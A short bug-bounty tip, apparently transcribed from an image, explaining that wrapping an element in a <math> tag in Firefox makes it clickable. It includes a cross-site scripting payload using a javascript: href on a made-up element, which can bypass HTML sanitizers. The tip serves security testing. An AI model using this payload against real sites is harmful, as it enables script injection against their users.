 Bug Bounty Hint
Don't forget about the magical '<math>'
element, which can make any HTML element
clickable within it when using the Firefox
browser.
<math>
<xss href="javascript:alert(1337)">
Click Me
</xss>
</math>